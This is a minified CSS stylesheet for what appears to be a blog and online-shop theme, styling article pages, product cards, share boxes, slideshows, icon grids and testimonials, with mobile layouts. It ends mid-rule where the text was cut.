.article-text{font-size:16px;line-height:28px;color:#333;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .article-text img{max-width:100%}.blog .blog-detail-content .content-wrap .left-wrap .copyright{font-size:14px;line-height:20px;color:#bbb;display:flex;flex-direction:column;margin-top:60px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{width:100%;height:1px;background:#dee1e7;margin-top:40px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item{display:inline-block;width:auto;height:26px;line-height:26px;background:#eef1f2;border-radius:13px;padding:0 10px;margin-right:20px;margin-bottom:10px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item .iconfont{color:#3f85f7;font-size:16px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item span{color:#000;font-size:14px;margin-left:5px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{display:flex;margin-top:20px;background:#f7f7f8;padding:20px;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image{width:100px;height:100px;min-width:100px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:20px;position:relative;width:100%;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-weight:500;font-size:18px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:20px;display:flex;justify-content:space-between;position:absolute;bottom:0;width:100%}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price{line-height:32px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-weight:700;font-size:20px;line-height:23px;color:#eb485a}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:16px;line-height:18px;text-decoration-line:line-through;color:#aaa;margin-left:10px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{display:inline-block;height:32px;line-height:32px;padding:0 10px;border-radius:16px;background:#eb485a;color:#fff;font-size:14px;text-align:center}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:none}.blog .blog-detail-content .content-wrap .right-wrap{width:400px;margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info{width:400px;padding:20px 20px 0;box-sizing:border-box;background:#fff;margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript{display:flex;align-items:center;padding-bottom:20px;border-bottom:1px solid #dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image{width:60px;height:60px;min-width:60px;border-radius:50%}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text{margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .name{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .desc{margin-top:10px;font-size:14px;line-height:20px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement{display:flex;align-items:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num{width:180px;height:72px;display:flex;flex-direction:column;align-items:center;justify-content:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span:first-of-type,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span:first-of-type{font-weight:700;font-size:24px;line-height:28px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span{font-size:14px;line-height:20px;color:#828282;margin-top:4px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .author-line{width:1px;height:36px;background:#dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .hot-article-box{margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .new-article-box{margin-bottom:20px}.blog .blog-detail-content>.share-box{position:fixed;top:290px;left:calc(((100% - 1240px)/ 2) - 70px);z-index:10}.blog .blog-detail-content>.share-box div>span{font-size:14px;line-height:20px;text-align:center;color:#000;padding:0 8px}.blog .blog-detail-content>.share-box div .icon-wrap{width:48px;height:auto;background:#fff;text-align:center;padding:12px 8px;box-sizing:border-box;box-shadow:0 2px 6px rgba(146,154,157,.2);border-radius:24px;margin-top:10px}.blog .blog-detail-content>.share-box div .icon-wrap>a{display:block;margin-bottom:20px}.blog .blog-detail-content>.share-box div .icon-wrap>a:last-of-type{margin-bottom:0}.blog .blog-detail-content>.share-box div .icon-wrap>a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-detail-content>.share-box .detailcopy-successtip{position:absolute;bottom:20px;left:60px;display:none;z-index:10;min-width:200px}.blog .blog-detail-content>.share-box .detailcopy-successtip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-not-found{min-height:71vh;background:#f0f2f3;display:flex;align-items:center;justify-content:center}.blog .blog-not-found .content-wrap{text-align:center}.blog .blog-not-found .content-wrap a{padding:6px 20px;background:#000;border:1px solid #000;box-sizing:border-box;border-radius:18px;color:#fff;margin-top:40px;display:inline-block}.blog .blog-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.blog .blog-big-img.blog-big-img--show{display:flex}.blog .blog-big-img .layer-img{display:block;margin:auto;cursor:zoom-out;height:100%}.blog .blog-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.blog .blog-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.blog .blog-big-img .iconfont.icon-close{top:20px;right:20px}.blog .blog-big-img .iconfont.icon-left{top:50%;left:20px}.blog .blog-big-img .iconfont.icon-right{top:50%;right:20px}.blog .blog-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.blog .blog-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.blog .blog-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.blog .blog-model-mask.white{background:#fff}.blog .blog-model-mask.white-opacity{background:rgba(255,255,255,.9)}@media screen and (max-width:768px){.blog .blog-main{max-width:100%;margin:0 auto}.blog .blog-header{width:100%;height:50px;background:#fff;position:fixed;top:0;left:0;z-index:10}.blog .blog-header.blog-display-none{display:none}.blog .blog-header .header-option{height:100%;padding:0 16px}.blog .blog-header .header-option .shop-btn{display:none}.blog .blog-header .header-option .back-home{display:inline-block;background:rgba(0,0,0,.4);width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;visibility:hidden}.blog .blog-header .header-option .back-home .iconfont{color:#fff;font-size:24px}.blog .blog-header .header-option .mob-btn{display:block}.blog .blog-header .header-option .mob-btn .iconfont{font-size:24px}.blog .blog-header .header-option .mob-btn .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-header .header-option .mob-btn .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-header .header-option .mob-btn .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-header .header-option .mob-btn .share-box>div.show{bottom:0}.blog .blog-header .header-option .mob-btn .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-header .header-line,.blog .blog-header .header-menu{display:none}.blog .blog-footer{background:#fff}.blog .blog-footer .foot-wrap{flex-direction:column;justify-content:flex-start}.blog .blog-footer .foot-wrap .logo{margin-top:40px}.blog .blog-footer .foot-wrap .logo>div{text-align:center}.blog .blog-footer .foot-wrap .logo>span{display:none}.blog .blog-footer .foot-wrap .share a{margin-right:24px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:48px}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:block;font-size:12px;line-height:17px;color:#828282}.blog .hot-article{display:none}.blog .new-article{display:none}.blog .blog-index-content{background:#fff;margin-top:50px}.blog .blog-index-content .content-wrap{padding-top:0}.blog .blog-index-content .content-wrap .banner-top{margin-bottom:40px}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:100%;height:167px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{padding-bottom:20px;margin-bottom:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{height:67px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-size:16px;line-height:22px;margin:0 12px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:center;bottom:0;right:auto;left:50%;transform:translateX(-50%)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{background:rgba(0,0,0,.5)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-right{display:none}.blog .blog-index-content .content-wrap .list-wrap{margin-top:0}.blog .blog-index-content .content-wrap .list-wrap .list-data{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:first-of-type{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item,.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item-more{border-bottom:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{padding:12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item>.image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{margin-top:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:block;width:100%;height:160px;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{margin-top:12px;position:static}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{padding:12px 0 12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{margin-bottom:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript,.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{margin-top:12px;overflow-x:auto}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:108px;height:108px;min-width:108px;margin-left:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:first-of-type{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap::-webkit-scrollbar{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6)}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{display:block;font-size:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div.show{bottom:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .loading-box{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:0}.blog .blog-detail-content{background:#fff}.blog .blog-detail-content .bread-crumbs{display:none}.blog .blog-detail-content .mob-option-head{position:absolute;top:12px;padding:0 16px;box-sizing:border-box;z-index:9;width:100%;display:block}.blog .blog-detail-content .mob-option-head.head-scroll-style{background:#fff;position:fixed;top:0;height:50px;padding:7px 16px;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap>a{background:0 0;color:#000}.blog .blog-detail-content .mob-option-head>.icon-wrap{display:flex;justify-content:space-between}.blog .blog-detail-content .mob-option-head>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head>.icon-wrap>a{display:block;width:36px;height:36px;border-radius:50%;background:rgba(0,0,0,.4);text-align:center;line-height:36px;color:#fff;font-size:16px}.blog .blog-detail-content .mob-option-head .temp-wrap{display:none;width:140px;height:154px;background:#fff;border-radius:4px;padding:10px 0;box-sizing:border-box;position:absolute;top:40px;right:16px;box-shadow:0 4px 12px rgba(146,154,157,.4)}.blog .blog-detail-content .mob-option-head .temp-wrap .item{display:block;width:100%;height:44px;line-height:44px;padding:0 12px;box-sizing:border-box}.blog .blog-detail-content .mob-option-head .temp-wrap .item .iconfont{font-size:20px;vertical-align:middle}.blog .blog-detail-content .mob-option-head .temp-wrap .item .text{font-size:14px;color:#000;margin-left:12px}.blog .blog-detail-content .mob-option-head .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-detail-content .mob-option-head .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-detail-content .mob-option-head .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-detail-content .mob-option-head .share-box>div.show{bottom:0}.blog .blog-detail-content .mob-option-head .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-detail-content .content-wrap{margin-top:0}.blog .blog-detail-content .content-wrap .left-wrap{width:100%;padding:0}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:100%;height:207px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:flex;margin-top:12px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image{width:40px;height:40px;border-radius:50%}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .name{font-weight:500;font-size:14px;line-height:20px;color:#000}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .desc{margin-top:4px;font-size:12px;line-height:17px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .left-wrap .article-title{margin-top:12px;padding:0 16px;font-size:20px;line-height:28px}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:12px;padding:0 16px;font-size:12px;line-height:17px}.blog .blog-detail-content .content-wrap .left-wrap .article-text{margin-top:24px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .copyright{margin-top:30px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{margin-top:32px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:24px;text-align:left;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding:20px 16px 0}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{padding:12px;margin-top:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image{width:80px;height:80px;min-width:80px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-size:16px;line-height:22px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-size:16px;line-height:18px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:14px;line-height:16px;margin-left:8px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy span{display:none}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:block}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{width:28px;height:28px;line-height:28px;border-radius:50%;padding:0;font-size:16px}.blog .blog-detail-content .content-wrap .right-wrap{display:none}.blog .blog-detail-content>.share-box{display:none}.blog .blog-big-img .layer-img{height:auto}}
.default-collection{transition:all .5s}.default-collection h3.title{position:relative}.default-collection h3.title::before{display:block;clear:both;content:"";visibility:hidden;height:0}.default-collection h3.title::after{content:'';width:100%;height:1px;top:50%;left:0;position:absolute;background-color:#000}.default-collection h3.title>span{color:var(--heading-color);font-weight:600;padding:0 20px;position:relative;z-index:1;background-color:var(--background-color);display:inline-block;max-width:70%}.default-collection .featured-product-modle{text-align:center}.default-collection .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden}.default-collection .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.default-collection .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.default-collection .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.default-collection .grid{display:grid;grid-gap:24px;grid-template-columns:repeat(4,1fr)}.default-collection .grid-item{position:relative;padding-bottom:12px;background:#fff}.default-collection .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.default-collection .img-wrapper .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.default-collection .img-wrapper img{width:100%}.default-collection .good-info{padding:0 8px}.default-collection .good-info .product-name{display:-webkit-box;word-break:break-all;margin-bottom:8px}.default-collection .good-info .product-name a{color:var(--heading-color)}.default-collection .star .score span.iconfont{font-size:14px}.grid-item.colorList-commen{display:flex;flex-direction:column}.good-info{display:flex;flex-direction:column;flex:1;justify-content:space-between}@media screen and (min-width:768px){.default-collection .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.default-collection .img-wrapper:hover .second-img{opacity:1;z-index:1}.default-collection .grid-item:hover{box-shadow:0 0 10px rgba(0,0,0,.1)}}@media screen and (max-width:768px){.default-collection .grid{grid-gap:16px;grid-template-columns:repeat(2,1fr)}.default-collection .good-info .star{display:block;height:auto}.default-collection .good-info .star .score{display:block}}
.default-slideshow.sections{max-width:100%;width:100%}.default-slideshow.sections.full-screen{height:100vh}.default-slideshow{width:100%;color:#fff;padding:0}.default-slideshow .swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;max-height:100vh}.default-slideshow .swiper-slide .mobImg{display:none}.default-slideshow .swiper-pagination{width:100%;bottom:20px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:12px;height:12px;opacity:1;border-radius:12px;background:#fff;margin:0 5px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.default-slideshow .swiper-navigation{width:100%}.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{font-size:34px;line-height:44px;background:0 0;top:50%;opacity:.8;width:44px;height:44px;background:rgba(255,255,255,.75);border-radius:50%;text-align:center;color:#000}.default-slideshow .swiper-button-next:hover,.default-slideshow .swiper-button-prev:hover{opacity:1}.default-slideshow .swiper-item-box{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 15px;box-sizing:border-box;display:flex;justify-content:center;align-items:center;display:-webkit-box;display:-webkit-flex;-webkit-align-items:center;box-align:center;-webkit-box-align:center}.default-slideshow .swiper-item-box .width-custom{width:1280px}.default-slideshow .swiper-item-box>div{width:100%;max-width:100%;margin:0 auto}.default-slideshow .swiper-item-box.text-left{text-align:left}.default-slideshow .swiper-item-box.text-center{text-align:center}.default-slideshow .swiper-item-box.text-right{text-align:right}.default-slideshow .swiper-item-box .swiper-title{font-size:36px}.default-slideshow .swiper-item-box .swiper-describe{font-size:16px;line-height:22px;margin-top:8px;margin-bottom:24px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:40px}.default-slideshow .swiper-item-box .swiper-shop-now a{padding:11px 30px;font-size:18px;display:inline-block;background:#ffb902;color:#202020}.default-slideshow .default-slideshow-link{position:absolute;top:0;left:0;height:100%;width:100%}.default-slideshow .swiper-img{width:100%;height:100%}.default-slideshow .swiper-img img{width:100%;height:100%;object-fit:cover}.default-slideshow.same-size-first{height:auto}.default-slideshow.same-size-first .swiper-slide{max-height:initial}.default-slideshow.same-size-first .swiper-pagination{transform:translate(-50%,-30px);left:50%;width:auto}.default-slideshow.default{height:auto}.default-slideshow.default .swiper-img{height:480px}.default-slideshow.printscreen .swiper-slide{background:0 0}.default-slideshow.printscreen .swiper-img{opacity:0}.default-slideshow.printscreen .swiper-img img{width:auto;height:auto;object-fit:none}@media screen and (max-width:768px){.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{width:34px;height:34px;line-height:34px;font-size:25px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:8px;height:8px}.default-slideshow .swiper-item-box .swiper-title{font-size:24px;line-height:1.2}.default-slideshow .swiper-item-box .swiper-describe{margin:8px 0;line-height:1.2;font-size:16px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:25px}.default-slideshow .swiper-item-box .swiper-shop-now a{font-size:18px!important}.default-slideshow.full-screen{height:100vh}.default-slideshow.default .swiper-slide,.default-slideshow.same-size-first .swiper-slide{display:block}.default-slideshow.default .swiper-img{height:180px}.default-slideshow.default .swiper-pagination{top:160px}.default-slideshow.printscreen{background-image:none!important}.default-slideshow.printscreen .swiper-img{opacity:1;height:480px}.default-slideshow.printscreen .swiper-img img{width:100%;height:auto;object-fit:cover}.default-slideshow.printscreen .swiper-pagination{top:500px}.default-slideshow .swiper-slide .mobImg{display:block}.default-slideshow .swiper-slide .pcImg{display:none}}
.icon-declare .grid-item{width:100%;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:16px;padding:8px;box-sizing:border-box}.icon-declare .grid-item .icons{font-size:40px;margin-bottom:5px}.icon-declare .grid-item .icons img{max-width:100%;max-height:inherit}.icon-declare .grid-item .description{margin-top:4px;font-size:14px;opacity:.8}@media screen and (min-width:768px){.icon-declare .swiper-wrapper{gap:16px}.icon-declare .swiper-wrapper.grid-pc-1,.icon-declare .swiper-wrapper.grid-pc-2,.icon-declare .swiper-wrapper.grid-pc-3,.icon-declare .swiper-wrapper.grid-pc-4{display:grid}.icon-declare .swiper-wrapper.grid-pc-1{grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-pc-2{grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.grid-pc-3{grid-template-columns:repeat(3,1fr)}.icon-declare .swiper-wrapper.grid-pc-4{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:768px){.icon-declare .swiper-wrapper{gap:8px}.icon-declare .swiper-wrapper.grid-1{display:grid;grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-2{display:grid;grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.slideshow{gap:0}.icon-declare .swiper-wrapper.slideshow .grid-item{width:calc((100% - 8px)/ 1.5)}.icon-declare .grid-item .icons{margin-bottom:0}}
.testimonials ul{display:flex;justify-content:space-between;align-items:center;color:var(--heading-color);padding:12px 0}.testimonials .grid-item>div{display:flex;align-items:center;padding:0;box-sizing:border-box;background:var(--white);text-align:center;font-size:18px;transition:.3s;transform:scale(.95);font-size:16px;overflow:hidden}.testimonials .grid-item.swiper-slide-active,.testimonials .grid-item.swiper-slide-duplicate-active{z-index:2}.testimonials .grid-item .description,.testimonials .grid-item .icons,.testimonials .grid-item .picture{margin-right:10px}.testimonials .grid-item .picture{margin-bottom:16px}.testimonials .grid-item .description{font-size:14px}.testimonials .grid-item .title{margin-bottom:5px;font-size:16px;font-weight:700}.testimonials .grid-item .name{margin-bottom:4px;font-size:18px}.testimonials .grid-item .address{font-size:12px;color:var(--text-color)}.testimonials .grid-item .picture img{max-width:43px;max-height:43px}.testimonials .swiper-pagination{position:relative;padding-top:24px;display:flex;align-items:center;justify-content:center;bottom:0}.testimonials .swiper-pagination-bullet{width:8px;height:8px;background:#000}.testimonials .swiper-pagination-bullet.swiper-pagination-bullet-active{width:12px;height:12px}@media screen and 